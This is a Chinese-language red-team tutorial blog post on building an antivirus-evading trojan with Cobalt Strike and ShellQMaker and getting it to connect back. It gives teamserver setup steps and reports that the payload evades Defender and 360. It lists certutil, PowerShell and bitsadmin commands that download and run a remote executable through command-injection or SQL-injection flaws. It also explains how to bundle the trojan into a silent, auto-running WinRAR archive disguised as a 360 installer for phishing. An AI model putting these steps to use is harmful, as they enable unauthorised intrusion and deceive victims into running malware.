【红队攻防】从零开始的木马免杀到上线

0、环境配置说明

应该全部使用云服务器完整演示比较好,奈何太穷了买不起服务器,只能用本地环境演示。所需环境如下:

系统环境:

CentOS 7 ,Windows 10

软件环境

Cobalt Strike 4.7 , ShellQMaker, 360杀毒



一、Cobalt Strike环境配置

CentOS 7.8 环境安装 Cobalt Strike

必备工具安装

yum -y install lrzsz,unzip





上传文件解压



然后切换至Cobalt Strike本地电脑保存的路径

lcd 文件存放路径上传文件

put cobalt_strike_4.7.zip解压文件





unzip cobalt_strike_4.7.zip 切换至CS路径,授予执行权限,并执行

cd cobalt_strike_4.7/

sudo chmod +777 ./TeamServerImage

sudo chmod +777 ./teamserver

./teamserver 服务器IP 密码 二、木马生成

2.1 Payload生成







打开配置Cobalt Strike, 点击bbskali.cn.bat

填写服务端地址,账号,密码,然后点击Connect 连接



Payload 生成

点击 Payloads -> Stager Payload Generator



选择监听器



最开始是没有监听器的,需要自己新建,点击Add 会自动弹出当前的服务器IP, 点击确定即可,然后修改一下端口(自定义)

选择刚刚新建的监听器,然后点击Choose

Output 选择Raw

然后点击 Generate,保存生成的payload.bin

2.2 免杀木马生成

使用ShellQMaker,生成免杀木马。



将ShellQMaker1.2.zip解压,并将刚刚生成的payload.bin放在解压后的文件目录里面



在上方输入cmd ,进入命令行界面

输入命令生成免杀木马

ShellQMaker.exe payload.bin getShell.exe说明:

ShellQMaker.exe [Paylaod文件] [生成的木马文件名,可自定义]

效果测试



Windows自带的 Defender未发现威胁

360杀毒

开个Windows Server2019 测试

可以看到木马成功运行

成功上线

三、漏洞利用

简单介绍一下常规利用方向

3.1 漏洞利用

例如文件上传漏洞。在已经上传木马的情况下,上传木马文件,上传后在执行木马文件。

还有一种方式就是可以命令执行类的漏洞或者SQL注入漏洞,这种方式需要有一台公网服务器,在上面搭建一个网站,将木马文件放在网站目录下面,然后执行远程下载执行命令运行木马文件。常见的执行命令如下:

Windows环境

certutil.exe -urlcache -split -f http://127.0.0.1:8080/ms10-051.exe exploit.exe && exploit.exe

powershell.exe -Command "Invoke-WebRequest -Uri http://127.0.0.1:8080/ms10-051.exe -OutFile exploit.exe" && exploit.exe



bitsadmin /rawreturn /transfer down "http://127.0.0.1:8080/ms10-051.exe" c:\\exploit.exe && exploit.exe举个简单例子,用SQLmap对SQL注入漏洞进行利用,使用 --os-shell参数获取服务器shell

然后使用命令进行远程文件下载执行,从输出来看是执行成功了。

Cobalt Strike成功上线

3.2 社工利用

使用社会工程学利用往往是最简单的方式,比如常见的邮件钓鱼,或者将生成木马捆绑软件



比如将360杀毒安装程序与之前生成的木马放在一起。



使用winrar进行压缩,选择添加到压缩文件中



勾选 创建自解压格式压缩文件





点击高级->自解压选项->常规->设置解压路径,windows路径一般设置为:C:\Windows\System32 路径windows系统是都存在的,一般不会出错。

设置解压后自动运行木马文件,这里的路径一定要是前面填的路径,木马的名称一定要写对,和压缩前一致。



模式选择全部隐藏



更新 设置解压并更新文件,覆盖所有文件

然后点击确定即可

到这里算是完成了大部分了,为了让伪装更像,还可以更改软件图标,这里就不在演示了,如果想更改软件图标,可以参考我之前发的文章:Flash捆绑木马钓鱼攻击 或者按照这篇文章,将生成的免杀木马替换即可。

相关工具 及木马关注公众号 网络安全透视镜 回复 20230927 获取